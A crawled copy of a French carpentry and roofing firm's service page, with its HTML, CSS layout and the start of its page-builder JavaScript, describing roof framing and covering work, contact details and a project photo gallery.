

--- FILE ---
content_type: text/html
request_url: http://berthoud-barange.fr/charpente-couverture.html
body_size: 4405
content:
<!doctype html>
<html>
<head>
<title>Charpente Couverture</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:6.0.25.3">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<META NAME="KEYWORDS" CONTENT="berthoud, barange, berthoud-barange, berthoud barange, sarl berthoud barange, saint laurent de chamousset, saint laurent, entreprise, entreprise de menuiserie, menuiserie, menuiserie interieure, menuiseries en bois, bois, banque accueil, bureau, bureaux, agencement, habillage mural, revetement mural, menuiserie en aluminium, alu, aluminium, menuiserie PVC, PVC, menuiseries sur mesure, menuiseries traditionnelles, menuiseries, renovation, menuiseries a l’ancienne, fabrication de menuiseries, menuiseries speciales, menuiseries exterieures, menuiseries exterieures en bois, menuiserie extérieure en alu, menuiseries sur mesure, fabrication de menuiseries en bois sur mesure, fenetres, fenetres sur mesure, portes, portes sur mesure, portes d’entree, portes d’entree sur mesure, menuiserie mixte bois alu, menuiserie bois-alu, chassis, œil de boeuf, oscillo battant, coulissants, mur rideau, escaliers, escaliers sur mesure, escaliers traditionnels, escaliers a limon central, fabrication escaliers, escalier design, fabrication escaliers sur mesure, fabriquant menuiseries bois, fabriquant escaliers, volets sur mesure, volets en bois, volets en bois sur mesure, volet roulant, moutiquaire, poseur velux, fenêtre de toit, maison ossature bois, constructeur maison ossature bois, construction bois, maison en bois, fabriquant maisons en ossature bois, habitat en ossature bois, ossature bois, maison, habitation ossature bois, habitation bois, construction en bois, construction ossature bois, extension, agrandissement en bois, extension ossature bois, extension en bois, surélévation en bois, surélévation en ossature bois, agrandir en bois, terrasse, terrasse en bois, balcon en bois, toit terrasse, toiture vegetalisee, toiture vegetale, toiture accessible, pergolas en bois, isolation, isolation extérieure, isolation renforcée, isolant, rapidite execution, bardage, bardage bois, frene, chene, stratifie, rhone-alpes, rhone alpes, lyon, saint etienne, rhône, loire, 42, 69, 38, 43, 63, 01, 73, 74, 26, 07, apel d'offre menuiserie, appel d'offre construction bois">
<META NAME="DESCRIPTION" CONTENT="Vos projets menuiserie intérieure, extérieure, maison à ossature bois, escalier. Intervention Rhône,Loire et départements limitrophes.">
<META NAME="AUTHOR" CONTENT="Sarl Berthoud-Barange">
<META NAME="CREATION_DATE" CONTENT="07/02/2012">
<META HTTP-EQUIV="CONTENT-LANGAGE" CONTENT="français">
<link href="./lmwcglobal.css?id=17159" rel="stylesheet" type="text/css">
<link href="charpente-couverture.css?id=17159" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=60253" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=60253"></script>
<script type="text/javascript" src="./lmpres60253.js"></script>
<script type="text/javascript" src="./menusystemmodel001.js"></script><noscript></noscript>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false'></script>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px; background-color:#323232;">

<DIV class="cLinkHidden">
<a href="./plan-de-site.html" title="Plan de site">Plan de site</a><br>
<a href="mailto:info@berthoud-barange.fr" title="contact berthoud barange">contact berthoud barange</a><br>
<a href="./index.html" title="Accueil">Sarl Berthoud Barange : menuiserie-construction bois</a><br>
<a href="./menuiserie-interieure.html" title="Menuiserie intérieure">Menuiserie intérieure</a><br>
<a href="./escalier.html" title="Escaliers">Escaliers</a><br>
<a href="./menuiserie-exterieure.html" title="menuiserie extérieure">Menuiserie exterieure</a><br>
<a href="./construction-bois.html" title="Construction Bois">Construction bois</a><br>
<a href="./construction-bois.html" title="Construction bois">Construction bois</a><br>
<a href="./charpente-couverture.html" title="Charpente couverture">Charpente Couverture</a><br>
<a href="./charpente-couverture.html" title="Charpente couverture">Charpente Couverture</a><br>
<a href="./terrasses.html" title="Terrasses">Terrasses</a><br>
<a href="./notre-entreprise.html" title="Notre entreprise">Notre entreprise</a><br>
<a href="./contact-berthoud-barange.html" title="Contact berthoud Barange">Contact Berthoud Barange</a><br>
<a href="./mention-rge.html" title="Qualibat RGE">Mention RGE</a><br>
<a href="./index.html" title="accueil">Sarl Berthoud Barange : menuiserie-construction bois</a><br>
<a href="./mention-rge.html" title="Qualibat RGE">Mention RGE</a><br>
</DIV>

<div id='Page'>
   <div id='Box2'></div>
   <div id='Img2'>
      <img id='Img2Inner' src='./images/charpente-couverture_Img2.png' alt="" />
   </div>
   <div id='Box7'>
      <DIV id='Galerieaccueil'>
      <DIV id='GalerieaccueilGrid'></DIV>
      <DIV id='GalerieaccueilGridControls'></DIV>
      <DIV id='GalerieaccueilSlide2'></DIV>
      <DIV id='GalerieaccueilSlide'></DIV>
      <DIV id='GalerieaccueilSlideDesc'></DIV>
      <DIV id='GalerieaccueilSlideFrise'></DIV>
      <DIV id='GalerieaccueilSlideControls'></DIV>
      </DIV>
      <div id='Text6'>
         <p style="line-height:0;text-align:center"><font face="Verdana" color="#00add4"><span style="font-size:20pt;line-height:30px;"><b>Charpente</b></span></font></p><p style="line-height:0;text-align:center"><font face="Verdana" color="#00add4"><span style="font-size:20pt;line-height:30px;"><b>&amp; Couverture</b></span></font></p>
      </div>
   </div>
   <div id='Box4'></div>
   <div id='Gbas'></div>
   <div id='Box1'></div>
   <div id='Ghaut'></div>
   <div id='GCentre'></div>
   <div id='GMenu'></div>
   <div id='GBanniere'></div>
   <div id='GBienvenue'></div>
   <div id='Text1'>
      <p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:10pt;line-height:15px;"><b>Informations utiles</b></span></font></p>
   </div>
   <div id='G_Actualites'></div>
   <div id='GProduit'></div>
   <div id='Img4'>
      <img id='Img4Inner' src='./images/berthoud-barange-bandeau.jpg' alt="" />
   </div>
   <div id='Img7'>
      <img id='Img7Inner' src='./images/berthoud-barange-photos.jpg' alt="" />
   </div>
   <div id='Box6'></div>
   <div id='Text17'>
      <p style="line-height:0;text-align:center"><a title="mentions lÃ©gales" onmouseover=LMTextBrOver('Text17',3) onmousedown=LMTextBrDown('Text17',3) onmouseup=LMTextBrUp('Text17',3) onmouseout=LMTextBrOut('Text17',3) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#0000ff"><span style="font-size:10pt;line-height:15px;"><u>Mentions légales </u></span></font></a><font face="Arial"><span style="font-size:10pt;line-height:15px;">- Copyright 2012 - </span></font><a title="" onmouseover=LMTextBrOver('Text17',2) onmousedown=LMTextBrDown('Text17',2) onmouseup=LMTextBrUp('Text17',2) onmouseout=LMTextBrOut('Text17',2) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#0000ff"><span style="font-size:10pt;line-height:15px;"><u>Plan de site</u></span></font></a><font face="Arial"><span style="font-size:10pt;line-height:15px;"> - </span></font><a title="contact berthoud barange" onmouseover=LMTextBrOver('Text17',1) onmousedown=LMTextBrDown('Text17',1) onmouseup=LMTextBrUp('Text17',1) onmouseout=LMTextBrOut('Text17',1) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#0000ff"><span style="font-size:10pt;line-height:15px;"><u>info@berthoud-barange.fr</u></span></font></a></p>
   </div>
   <div id='GoogleMap1'>
   </div>
   <div id='Text13'>
      <p style="line-height:0;text-align:left"><font face="Arial"><span style="font-size:12pt;line-height:18px;">Situez-nous</span></font></p>
   </div>
   <div id='Img8'>
      <img id='Img8Inner' src='./images/logo_qualibat_rge.jpg' alt="" />
   </div>
   <div id='But3' class='Up'></div>
   <div id='Text23'>
      <p style="line-height:0;text-align:left"><font face="Arial"><span style="font-size:10pt;line-height:15px;">Accueil</span></font></p>
   </div>
   <div id='Box5'></div>
   <div id='Text7'>
      <p style="line-height:0;text-align:justify"><font face="Comic Sans MS" color="#454545"><span style="font-size:14pt;line-height:21px;"><b>De la construction de votre</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Comic Sans MS" color="#454545"><span style="font-size:6pt;line-height:9px;"><b>&nbsp;</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Comic Sans MS" color="#454545"><span style="font-size:14pt;line-height:21px;"><b>habitat... à l&rsquo;aménagement</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Comic Sans MS" color="#454545"><span style="font-size:6pt;line-height:9px;"><b>&nbsp;</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Comic Sans MS" color="#454545"><span style="font-size:14pt;line-height:21px;"><b>de votre intérieur.</b></span></font></p>
   </div>
   <div id='Box3'></div>
   <div id='Text3'>
      <p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:10pt;line-height:15px;"><b>Informations utiles</b></span></font></p>
   </div>
   <div id='Img1'>
      <img id='Img1Inner' src='./images/charpente-couverture_Img1.png' alt="" />
   </div>
   <div id='Line1'></div>
   <div id='Text8'>
      <p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;">SARL Berthoud Barange</span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;">Les Maisons Neuves</span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;">69930 Saint Laurent de Chamousset</span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;">tel : 04 74 26 53 09</span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;">info@berthoud-barange.fr</span></font></p><p style="line-height:0;text-align:justify"><font face="Arial" color="#535353"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;text-align:justify">&nbsp;&nbsp;</p>
   </div>
   <div id='Img5'>
      <img id='Img5Inner' src='./images/logo_qualibat_rge.jpg' alt="" />
   </div>
   <div id='Text4'>
      <p style="line-height:0;text-align:center"><font face="Verdana" color="#ff0000"><span style="font-size:16pt;line-height:24px;"><b>Neuf et rénovation</b></span></font></p>
   </div>
   <div id='Img3'>
      <img id='Img3Inner' src='./images/charpente-couverture_Img1.png' alt="" />
   </div>
   <div id='Line2'></div>
   <div id='Text9'>
      <p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">Qu'il s'agisse d'un projet neuf ou d'une rénovation, d'une maison traditionnelle ou ossature bois, nous réalisons tous types de charpentes compris toitures terrasses accessibles ou non et solivage. </span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">Notre activité s'étend également à la couverture ainsi qu'à la zinguerie</span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;">&nbsp;</p>
   </div>
   <div id='Text2'>
      <p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">Nous confier votre projet, c'est </span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- un relevé précis sur chantier</span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- une étude au sein de notre bureau</span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- un dimensionnement des éléments aux eurocodes</span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- Un dessin en 3 dimensions sur logiciel spécialisé</span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- Une fabrication sur notre propre centre d'usinage</span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- Une mise en oeuvre par des professionnels </span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;" align="justify" style="margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:2.11mm;"><font face="Verdana" color="#808080"><span style="font-size:11pt;line-height:17px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="font-size:12pt;line-height:18px;">L'ensemble de ces étapes nous permet une réelle maîtrise de votre ouvrage. Notre centre d'usinage apporte une précision importante lors de la fabrication et nous permet de réaliser assemblages variés en un temps réduit.</span></font></p>
   </div>
   <div id='Img6'>
      <img id='Img6Inner' src='./images/charpente-couverture_Img6.png' alt="" />
   </div>
   <div id='Img9'>
      <img id='Img9Inner' src='./images/charpente-couverture_Img9.png' alt="" />
   </div>
   <div id='MenuSystem1'></div>
<script type="text/javascript" src="./charpente-couverture.js?id=20817"></script>
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28408560-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://berthoud-barange.fr/charpente-couverture.css?id=17159
body_size: 1920
content:
p {margin:0px; padding:0px; line-height:100%}
body {-webkit-text-size-adjust:100%;}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1100px;height:1200px;z-index:1;}
#Box2 {display:block;overflow:hidden;position:absolute;left:3px;top:130px;width:1102px;height:930px;z-index:2;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/charpente-couverture_Box2.png');background-repeat:no-repeat;}
#Img2 {display:block;overflow:hidden;position:absolute;left:0px;top:680px;width:1108px;height:30px;z-index:3;min-width:1108px;}
#Img2Inner {position: absolute;width:1108px;height:30px;border:0px;}
#Box7 {display:block;overflow:hidden;position:absolute;left:356px;top:130px;width:762px;height:553px;z-index:4;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/charpente-couverture_Box7.png');background-repeat:no-repeat;}
#Galerieaccueil {display:block;overflow:hidden;position:absolute;left:227px;top:51px;width:522px;height:303px;z-index:5;}
#GalerieaccueilGrid {position:absolute;top:0px;left:0px;width:100%;height:271px;}
#GalerieaccueilGridControls {position:absolute;top:271px;left:0px;width:100%;height:32px;}
#GalerieaccueilSlide {position:absolute;top:0px;left:0px;width:100%;height:271px;}
#GalerieaccueilSlideDesc {position:absolute;top:271px;left:0px;width:100%;height:32px;}
#GalerieaccueilSlideFrise {position:absolute;top:303px;left:0px;width:100%;height:75px;}
#GalerieaccueilSlideControls {position:absolute;top:0px;left:0px;width:100%;height:24px;display:none;}
#Text6 {word-wrap:break-word; display:block;position:absolute;left:16px;top:121px;width:212px;height:81px;z-index:6;}
#Box4 {display:block;overflow:hidden;position:absolute;left:358px;top:484px;width:658px;height:537px;z-index:7;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/charpente-couverture_Box4.png');background-repeat:no-repeat;}
#Gbas {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:8;}
#Box1 {display:block;overflow:hidden;position:absolute;left:0px;top:0px;width:1102px;height:131px;z-index:9;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/charpente-couverture_Box1.png');background-repeat:no-repeat;}
#Ghaut {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:10;}
#GCentre {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:11;}
#GMenu {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:12;}
#GBanniere {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:13;}
#GBienvenue {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:14;}
#Text1 {word-wrap:break-word; display:block;position:absolute;left:88px;top:431px;width:203px;height:22px;z-index:15;}
#G_Actualites {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:16;}
#GProduit {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:17;}
#Img4 {display:block;overflow:hidden;position:absolute;left:127px;top:20px;width:807px;height:78px;z-index:18;min-width:807px;}
#Img4Inner {position: absolute;width:799px;height:70px;border: 4px solid rgba(0,0,0,1.0);}
#Img7 {display:block;overflow:hidden;position:absolute;left:29px;top:1099px;width:1044px;height:55px;z-index:19;min-width:1044px;}
#Img7Inner {position: absolute;width:1044px;height:55px;border:0px;}
#Box6 {display:block;overflow:hidden;position:absolute;left:343px;top:1160px;width:472px;height:29px;z-index:20;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/charpente-couverture_Box6.png');background-repeat:no-repeat;}
#Text17 {word-wrap:break-word; display:block;position:absolute;left:307px;top:1166px;width:542px;height:22px;z-index:21;}
#MenuSystem1 {display:block;z-index:2097;position:absolute;left:22px;top:114px;width:1095px;height:43px;}
#GoogleMap1 {display:block;overflow:hidden;position:absolute;left:29px;top:844px;width:262px;height:233px;z-index:23;}
#Text13 {word-wrap:break-word; display:block;position:absolute;left:29px;top:823px;width:226px;height:29px;z-index:24;}
#Img8 {display:block;overflow:hidden;position:absolute;left:968px;top:943px;width:106px;height:134px;z-index:25;min-width:106px;}
#Img8Inner {position: absolute;width:106px;height:134px;border:0px;}
#But3 {display:block;overflow:hidden;position:absolute;left:971px;top:56px;width:40px;height:40px;z-index:26;background:url('./buttons/charpente-couverture_But3.png');background-repeat:no-repeat;}
#But3.Up {background-position: 0 0;}
#But3.Down {background-position: -40px 0;}
#But3.Over {background-position: -80px 0;}
#But3 p {visibility:hidden;}
#Text23 {word-wrap:break-word; display:none;position:absolute;left:1016px;top:68px;width:74px;height:22px;z-index:27;}
#Box5 {display:block;overflow:hidden;position:absolute;left:31px;top:193px;width:302px;height:158px;z-index:28;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/charpente-couverture_Box5.png');background-repeat:no-repeat;}
#Text7 {word-wrap:break-word; display:block;position:absolute;left:54px;top:232px;width:288px;height:139px;z-index:29;}
#Box3 {display:block;overflow:hidden;position:absolute;left:31px;top:398px;width:263px;height:343px;z-index:30;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/charpente-couverture_Box3.png');background-repeat:no-repeat;}
#Text3 {word-wrap:break-word; display:block;position:absolute;left:76px;top:408px;width:203px;height:22px;z-index:31;}
#Img1 {display:block;overflow:hidden;position:absolute;left:44px;top:407px;width:20px;height:20px;z-index:32;min-width:20px;}
#Img1Inner {position: absolute;width:20px;height:20px;border:0px;}
#Line1 {display:block;overflow:hidden;position:absolute;left:31px;top:437px;width:263px;height:8px;z-index:33;background:url('./images/charpente-couverture_Line1.png');background-repeat:no-repeat;}
#Text8 {word-wrap:break-word; display:block;position:absolute;left:47px;top:472px;width:248px;height:275px;z-index:34;}
#Img5 {display:block;overflow:hidden;position:absolute;left:173px;top:657px;width:106px;height:134px;z-index:35;min-width:106px;}
#Img5Inner {position: absolute;width:104px;height:132px;border: 1px outset rgba(210,210,210,1.0);}
#Text4 {word-wrap:break-word; display:block;position:absolute;left:399px;top:489px;width:315px;height:26px;z-index:36;}
#Img3 {display:block;overflow:hidden;position:absolute;left:367px;top:494px;width:20px;height:20px;z-index:37;min-width:20px;}
#Img3Inner {position: absolute;width:20px;height:20px;border:0px;}
#Line2 {display:block;overflow:hidden;position:absolute;left:356px;top:526px;width:659px;height:2px;z-index:38;background:url('./images/charpente-couverture_Line2.png');background-repeat:no-repeat;}
#Text9 {word-wrap:break-word; display:block;position:absolute;left:367px;top:537px;width:645px;height:270px;z-index:39;}
#Text2 {word-wrap:break-word; display:block;position:absolute;left:367px;top:679px;width:621px;height:349px;z-index:40;}
#Img6 {display:block;overflow:hidden;position:absolute;left:858px;top:657px;width:215px;height:175px;z-index:41;min-width:215px;}
#Img6Inner {position: absolute;width:215px;height:175px;border:0px;}
#Img9 {display:block;overflow:hidden;position:absolute;left:443px;top:936px;width:157px;height:148px;z-index:42;min-width:157px;}
#Img9Inner {position: absolute;width:157px;height:148px;border:0px;}


--- FILE ---
content_type: application/javascript
request_url: http://berthoud-barange.fr/charpente-couverture.js?id=20817
body_size: 2524
content:
//LMSOFT Web Creator Pro, Version:6.0.25.3
//LMSOFT Kernel 90

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || useragent.indexOf('android') != -1 || useragent.indexOf('blackberry') != -1 || useragent.indexOf('samsung') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ) {
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(7.00,5.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1100;
LMObjects[objindex++] = LMDiv("Box2",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img2=FindTagFromId('Img2');
LMObjects[objindex++] = LMDiv("Box7",1,1,0,null,0,null,null,null,null,0);
var Photos=new Array();
Photos[0]= new Photo("./photos/2055_thumb.jpg","./photos/2055.jpg",1024,576,"Bâtiment industriel en poteaux-poutres",null);
Photos[1]= new Photo("./photos/DSC04416_thumb.jpg","./photos/DSC04416.jpg",1024,768,"Abri sur poteaux",null);
Photos[2]= new Photo("./photos/DSC01291_thumb.jpg","./photos/DSC01291.jpg",1024,768,"Chalet en bois",null);
Photos[3]= new Photo("./photos/010_thumb.jpg","./photos/010.jpg",1024,576,"Charpente apparente - Abri voitures",null);
Photos[4]= new Photo("./photos/DSC01988_thumb.jpg","./photos/DSC01988.jpg",1024,768,"chevronnage",null);
Photos[5]= new Photo("./photos/20150415_192257_1_thumb.jpg","./photos/20150415_192257_1.jpg",1024,576,"Charpente en douglas",null);
Photos[6]= new Photo("./photos/2795_thumb.jpg","./photos/2795.jpg",1024,576,"Auvent sur poteaux",null);
Photos[7]= new Photo("./photos/20150525_190132_thumb.jpg","./photos/20150525_190132.jpg",1024,576,"Couverture & pose velux",null);
Photos[8]= new Photo("./photos/20150525_190219_thumb.jpg","./photos/20150525_190219.jpg",1024,576,"Couverture tuile terre cuite -  modèle Rhôna 10",null);
Photos[9]= new Photo("./photos/DSC01889_thumb.jpg","./photos/DSC01889.jpg",1024,768,"Solivage apparent",null);
Photos[10]= new Photo("./photos/DSC04418_thumb.jpg","./photos/DSC04418.jpg",1024,768,"Charpente apparente",null);
Photos[11]= new Photo("./photos/20150408_163048_1_thumb.jpg","./photos/20150408_163048_1.jpg",1024,576,"Charpente",null);
Photos[12]= new Photo("./photos/20141205_104342_thumb.jpg","./photos/20141205_104342.jpg",1024,576,"Toiture terrasse sur ossature bois",null);
